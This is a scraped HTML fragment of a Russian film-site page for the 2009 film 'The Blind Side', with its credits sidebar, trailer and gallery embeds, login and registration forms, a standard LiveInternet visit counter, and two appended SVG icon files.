                     data-reactionable-id="660" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <div class="counters counters__comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </div>

            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                <div class="article__share-icon">
                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                         xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M5 12.5C6.38071 12.5 7.5 11.3807 7.5 10C7.5 8.61929 6.38071 7.5 5 7.5C3.61929 7.5 2.5 8.61929 2.5 10C2.5 11.3807 3.61929 12.5 5 12.5Z"
                            stroke="#262D35" stroke-width="2" stroke-linecap="round"
                            stroke-linejoin="round"/>
                        <path
                            d="M13.75 18.125C15.1307 18.125 16.25 17.0057 16.25 15.625C16.25 14.2443 15.1307 13.125 13.75 13.125C12.3693 13.125 11.25 14.2443 11.25 15.625C11.25 17.0057 12.3693 18.125 13.75 18.125Z"
                            stroke="#262D35" stroke-width="2" stroke-linecap="round"
                            stroke-linejoin="round"/>
                        <path
                            d="M13.75 6.875C15.1307 6.875 16.25 5.75571 16.25 4.375C16.25 2.99429 15.1307 1.875 13.75 1.875C12.3693 1.875 11.25 2.99429 11.25 4.375C11.25 5.75571 12.3693 6.875 13.75 6.875Z"
                            stroke="#262D35" stroke-width="2" stroke-linecap="round"
                            stroke-linejoin="round"/>
                        <path d="M11.6472 5.72681L7.10254 8.64835" stroke="#262D35" stroke-width="2"
                              stroke-linecap="round" stroke-linejoin="round"/>
                        <path d="M7.10254 11.3516L11.6472 14.2731" stroke="#262D35" stroke-width="2"
                              stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                </div>
            </div>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="660">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/drama">
                            <span class="hashtag">#</span>
                            <span>драма</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/teenagers">
                            <span class="hashtag">#</span>
                            <span>teenagers</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/netflix">
                            <span class="hashtag">#</span>
                            <span>netflix</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/zolotayamolodyozh">
                            <span class="hashtag">#</span>
                            <span>золотаямолодёжь</span>
                        </a>
                                    </div>

                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">2.5K</span>
            </div>
        </div>
    </div>
</div>
                                    </div>
            </div>
                        </div>
    </section>
    <div class="article__zoom-overlay">
    <button class="article__zoom-close">
        <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M32 1.8854L30.1146 0L16 14.1146L1.8854 0L0 1.8854L14.1146 16L0 30.1146L1.8854 32L16 17.8854L30.1146 32L32 30.1146L17.8854 16L32 1.8854Z" fill="#333A42"></path>
        </svg>
    </button>
    <div class="article__zoom-img"></div>
</div>        <section class="right-menu right-menu--film">
                    <div class="film-summary">
                <b class="film-summary__title">Режиссёр</b>
                <div class="film-summary__items">
                                            <a href="https://gmgo.ru/films/person/dzon-li-xenkok"
                           class="film-summary__item">Джон Ли Хэнкок</a>
                                    </div>
            </div>
        
                    <div class="film-summary">
                <b class="film-summary__title">В ролях</b>
                <div class="film-summary__items">
                                            <a href="https://gmgo.ru/films/person/sandra-bullok"
                           class="film-summary__item">Сандра Буллок</a>
                                            <a href="https://gmgo.ru/films/person/kuinton-aaron"
                           class="film-summary__item">Куинтон Аарон</a>
                                            <a href="https://gmgo.ru/films/person/tim-makgrou"
                           class="film-summary__item">Тим Макгроу</a>
                                            <a href="https://gmgo.ru/films/person/dzei-xed"
                           class="film-summary__item">Джей Хед</a>
                                            <a href="https://gmgo.ru/films/person/lili-kollinz"
                           class="film-summary__item">Лили Коллинз</a>
                                            <a href="https://gmgo.ru/films/person/rei-makkinnon"
                           class="film-summary__item">Рэй Маккиннон</a>
                                            <a href="https://gmgo.ru/films/person/kim-dikkens"
                           class="film-summary__item">Ким Диккенс</a>
                                            <a href="https://gmgo.ru/films/person/adrian-lenoks"
                           class="film-summary__item">Адриан Ленокс</a>
                                            <a href="https://gmgo.ru/films/person/keti-beits"
                           class="film-summary__item">Кэти Бейтс</a>
                                            <a href="https://gmgo.ru/films/person/katrin-daier"
                           class="film-summary__item">Катрин Дайер</a>
                                    </div>
            </div>
        
                    <div class="film-summary">
                <b class="film-summary__title">Сценарист</b>
                <div class="film-summary__items">
                                            <a href="https://gmgo.ru/films/person/dzon-li-xenkok"
                           class="film-summary__item">Джон Ли Хэнкок</a>
                                            <a href="https://gmgo.ru/films/person/maikl-lyuis"
                           class="film-summary__item">Майкл Льюис</a>
                                    </div>
            </div>
        
                    <div class="film-summary">
                <b class="film-summary__title">Продюсер</b>
                <div class="film-summary__items">
                                            <a href="https://gmgo.ru/films/person/broderik-dzonson"
                           class="film-summary__item">Бродерик Джонсон</a>
                                            <a href="https://gmgo.ru/films/person/endryu-a-kosov"
                           class="film-summary__item">Эндрю А. Косов</a>
                                            <a href="https://gmgo.ru/films/person/dzil-netter"
                           class="film-summary__item">Джил Неттер</a>
                                    </div>
            </div>
        
                    <div class="film-summary">
                <b class="film-summary__title">Оператор</b>
                <div class="film-summary__items">
                                            <a href="https://gmgo.ru/films/person/alar-kivilo"
                           class="film-summary__item">Алар Кивило</a>
                                    </div>
            </div>
        
                    <div class="film-summary">
                <b class="film-summary__title">Композитор</b>
                <div class="film-summary__items">
                                            <a href="https://gmgo.ru/films/person/karter-byoruell"
                           class="film-summary__item">Картер Бёруэлл</a>
                                    </div>
            </div>
        
                    <div class="film-summary">
                <b class="film-summary__title">Художник</b>
                <a class="film-summary__items">
                                            <a href="https://gmgo.ru/films/person/maikl-korenblit"
                           class="film-summary__item">Майкл Коренблит</a>
                                        <a href="https://gmgo.ru/films/person/tomas-minton"
                           class="film-summary__item">Томас Минтон</a>
                                        <a href="https://gmgo.ru/films/person/deniel-orlandi"
                           class="film-summary__item">Дэниэл Орланди</a>
                            </div>
        
                    <div class="film-summary">
                <b class="film-summary__title">Монтаж</b>
                <div class="film-summary__items">
                                            <a href="https://gmgo.ru/films/person/mark-livolsi"
                           class="film-summary__item">Марк Ливолси</a>
                                    </div>
            </div>
        
        <div class="film-summary">
            <b class="film-summary__title">Жанр</b>
            <div class="film-summary__items">
                                    <div class="film-summary__item">Драма</div>
                                    <div class="film-summary__item">Спорт</div>
                                    <div class="film-summary__item">Биография</div>
                            </div>
        </div>

                    <div class="film-summary">
                <b class="film-summary__title">Страна</b>
                <div class="film-summary__items">
                                            <div class="film-summary__item">США</div>
                                    </div>
            </div>
        
        <div class="film-summary-row">
            <div class="film-summary">
                <b class="film-summary__title">Год</b>
                <div class="film-summary__items">
                    <div class="film-summary__item">2009</div>
                </div>
            </div>

            <div class="film-summary">
                <b class="film-summary__title">Время</b>
                <div class="film-summary__items">
                    <div class="film-summary__item">02:09</div>
                </div>
            </div>

            <div class="film-summary">
                <b class="film-summary__title">MPAA</b>
                <div class="film-summary__items">
                    <div class="film-summary__item">16</div>
                </div>
            </div>
        </div>

        <div class="film-summary">
            <b class="film-summary__title">Слоган</b>
            <div class="film-summary__items">
                <div class="film-summary__item">«Основано на удивительных реальных событиях»</div>
            </div>
        </div>

        <div class="film-trailers film-trailers--right-menu">

            <div class="film__header-arrow">
                <h3 class="film-title film-title--trailers-right-menu">Трейлеры</h3>

                <a class="catalog__header-full-catalog" data-action="open-tab" href="#media" data-close-modal="true"
                   data-tubolinks="false">
                    Все трейлеры
                </a>
            </div>

            <div class="film-trailers__tab tab" data-tabs-selector="film-trailers__tabs-content"
                 data-active-class="film-trailers__tab-item--active">
                <a class="film-trailers__tab-item tab__item film-trailers__tab-item--active" data-toggle="tab"
                   href="#rus" data-turbolinks="false">Русский</a>
                <a class="film-trailers__tab-item tab__item" data-toggle="tab" href="#eng" data-turbolinks="false">Английский</a>
            </div>

            <div class="film-trailers__tabs-content tabs">
                <div class="tabs__item tabs__item--active" id="rus">
                    <div class="film-trailers__item film-trailers__item--right-menu">
                        <div class="youtube-container">
                            <div class="youtube-player mceNonEditable" data-toggle="youtube"
                                 data-id="-KS4A5nTOD4"></div>
                        </div>
                    </div>
                </div>
                <div class="tabs__item" id="eng">
                    <div class="film-trailers__item film-trailers__item--right-menu">
                        <div class="youtube-container">
                            <div class="youtube-player mceNonEditable" data-toggle="youtube"
                                 data-id="gvqj_Tk_kuM"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="film-gallery film-gallery--right-menu">
            <div class="film__header-arrow">
                <h3 class="film-title film-title--gallery-right-menu">Фотогалерея</h3>

                <a class="catalog__header-full-catalog" data-action="open-tab" href="#media" data-close-modal="true"
                   data-tubolinks="false">
                    Все фото
                </a>
            </div>

            <div class="film-gallery__items film-gallery__items--right-menu">
                                    <div class="film-gallery__item film-gallery__item--right-menu">
                        <img alt="frame-the-blind-side"
                             class="film-gallery__image film-gallery__image--right-menu"
                             data-action="zoom"
                             src="/uploads/4d713dd3-9dbf-403a-b960-39d6422bf2a9.jpeg"
                             title="frame-nevidimaya-storona">
                    </div>
                                    <div class="film-gallery__item film-gallery__item--right-menu">
                        <img alt="frame-the-blind-side"
                             class="film-gallery__image film-gallery__image--right-menu"
                             data-action="zoom"
                             src="/uploads/d3e1726d-d253-49ac-871a-aee364e225c7.jpeg"
                             title="frame-nevidimaya-storona">
                    </div>
                                    <div class="film-gallery__item film-gallery__item--right-menu">
                        <img alt="frame-the-blind-side"
                             class="film-gallery__image film-gallery__image--right-menu"
                             data-action="zoom"
                             src="/uploads/34831098-9ce9-4cb9-b49c-e2c62845194d.jpeg"
                             title="frame-nevidimaya-storona">
                    </div>
                                    <div class="film-gallery__item film-gallery__item--right-menu">
                        <img alt="frame-the-blind-side"
                             class="film-gallery__image film-gallery__image--right-menu"
                             data-action="zoom"
                             src="/uploads/46bb1ac7-addb-4b2e-938d-a3aa91fc2fd2.jpeg"
                             title="frame-nevidimaya-storona">
                    </div>
                            </div>
        </div>
    </section>
</main>

    <div class="modal modal--auth">
        <div class="modal__inner">
            <div class="modal__header">
                <div class="modal__arrow"></div>
                <button class="modal__close" data-action="modal-close">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M32 1.8854L30.1146 0L16 14.1146L1.8854 0L0 1.8854L14.1146 16L0 30.1146L1.8854 32L16 17.8854L30.1146 32L32 30.1146L17.8854 16L32 1.8854Z"
                            fill="#333A42"/>
                    </svg>
                </button>
            </div>
            <div class="auth">
                <div class="auth__identify">
    <form id="auth-identify" method="POST" action="https://gmgo.ru/identify">
        <div class="auth__content">
            <div class="auth__title">Войди или зарегистрируйся</div>
            <div class="auth__social">
                <a href="https://gmgo.ru/login/vkontakte" class="auth__social-item">
                    <i class="auth__social-icon fab fa-vk"></i>
                </a>

                <a href="https://gmgo.ru/login/google" class="auth__social-item">
                    <i class="auth__social-icon fab fa-google"></i>
                </a>

                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__instagram"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__youtube"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__twitter"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__odnoklassniki"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="icon__telegram"></i>
                </a>
            </div>

            <form data-name="">
                <div class="form-group">
                    <input type="email" name="email" placeholder="email" id="email-identify" required>
                    <label for="email-identify">E-Mail адрес</label>

                    <div class="invalid-feedback">
                        <div id="email-error"></div>
                    </div>
                </div>
            </form>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Продолжить</button>
            </div>


            <div class="auth__footer">
                Регистрируясь или авторизуясь, ты соглашаешься с условиями
                <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
            </div>
        </div>
    </form>
</div>
                <div class="auth__login d-none">
    <div class="auth__content">

        <div class="auth__title">Введите пароль</div>


        <form id="auth-login" data-name="login" method="POST" action="https://gmgo.ru/login">

            <div class="form-group">
                <input type="email" placeholder="email" id="email-login" required>
                <label for="email-login">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-login-error"></div>
                </div>
            </div>


            <div class="form-group">
                <input type="password" id="password-login" required>
                <label for="password-login">Пароль</label>
                <span data-toggle="#password-login" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-login-error"></div>
                </div>
            </div>

            <a href="https://gmgo.ru/password/email" class="auth__forgot-password text-muted">Забыли пароль?</a>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Войти</button>
            </div>
        </form>

        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__register d-none">
    <div class="auth__content">
        <div class="auth__title">Регистрация</div>
        <form id="auth-register" data-name="register" method="POST" action="https://gmgo.ru/register">
            <div class="form-group">
                <input type="text" id="username-register" required>
                <label for="username-register">Никнейм</label>

                <div class="invalid-feedback">
                    <div id="username-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="email" placeholder="email" id="email-register" required>
                <label for="email-register">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password-register" required>
                <label for="password-register">Пароль</label>
                <span data-toggle="#password-register" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-register-error"></div>
                </div>
            </div>

            <div class="auth__security d-none">
                <div class="auth__security-text" data-secure="Надёжный" data-unreliable="Ненадёжный">Ненадёжный</div>
                <div class="auth__security-info">
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password_confirmation-register" required>
                <label for="password_confirmation-register">Подтверждение пароля</label>
                <span data-toggle="#password_confirmation-register" class="icon__eye-splash input-icon toggle-password"></span>
            </div>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Зарегистрироваться</button>
            </div>
        </form>
        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__passwords-email d-none">
            <div class="auth__content">
            <div class="auth__title">Письмо отправлено!</div>


            <div class="auth__footer auth__footer-clear auth__footer--reset">
                Перейди по ссылке, отправленной на e‑mail,
                чтобы завершить восстановление пароля
            </div>

                <button class="btn--light auth-button" data-action="modal-close">Закрыть окно</button>
</div>
</div>
            </div>
        </div>
    </div>
<span style="display: none;">
            <!--LiveInternet counter-->
                <a href="https://www.liveinternet.ru/click" target="_blank">
                    <img alt="" height="15" id="licnt59E1"
                         src="[data-uri]"
                         style="border:0"
                         title="LiveInternet: показано число посетителей за сегодня"
                         width="88"/>
                </a>
                <script>
                    (function (d, s) {
                        d.getElementById("licnt59E1").src =
                            "https://counter.yadro.ru/hit?t26.1;r" + escape(d.referrer) +
                            ((typeof (s) == "undefined") ? "" : ";s" + s.width + "*" + s.height + "*" +
                                (s.colorDepth ? s.colorDepth : s.pixelDepth)) + ";u" + escape(d.URL) +
                            ";h" + escape(d.title.substring(0, 150)) + ";" + Math.random()
                    })
                    (document, screen)
                </script><!--/LiveInternet-->
            </span>
            
</body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://gmgo.ru/build/images/video-play-btn.svg?4e35f73ec8f7e20552326e6f7315e1c4
body_size: 850
content:
<svg width="39" height="39" viewBox="0 0 39 39" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle opacity="0.98" cx="19.2384" cy="19.929" r="18.5421" fill="white" stroke="#F0F3F6"/>
<path d="M15.4466 14.0728L24.8261 19.5445C24.8933 19.5838 24.949 19.6401 24.9878 19.7076C25.0265 19.7752 25.0469 19.8517 25.0469 19.9296C25.0469 20.0075 25.0265 20.084 24.9878 20.1516C24.949 20.2192 24.8933 20.2754 24.8261 20.3148L15.4466 25.7864C15.3787 25.8261 15.3014 25.847 15.2228 25.8472C15.1441 25.8474 15.0668 25.8268 14.9986 25.7875C14.9305 25.7481 14.8739 25.6915 14.8347 25.6233C14.7955 25.5551 14.7751 25.4777 14.7754 25.399V14.4584C14.7754 14.3799 14.7961 14.3028 14.8354 14.2348C14.8747 14.1668 14.9313 14.1104 14.9994 14.0713C15.0675 14.0322 15.1447 14.0117 15.2232 14.012C15.3017 14.0123 15.3788 14.0332 15.4466 14.0728Z" fill="#262D35"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gmgo.ru/build/images/star-no-filled.svg?2428a66763a9b90d7c4a2a83843209f8
body_size: 448
content:
<svg width="24" height="23" viewBox="0 0 24 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.0009 18.26L4.94789 22.208L6.52289 14.28L0.587891 8.792L8.61489 7.84L12.0009 0.5L15.3869 7.84L23.4139 8.792L17.4789 14.28L19.0539 22.208L12.0009 18.26ZM12.0009 15.968L16.2479 18.345L15.2989 13.572L18.8719 10.267L14.0389 9.694L12.0009 5.275L9.96289 9.695L5.12989 10.267L8.70289 13.572L7.75389 18.345L12.0009 15.968Z" fill="#EB6F65"/>
</svg>
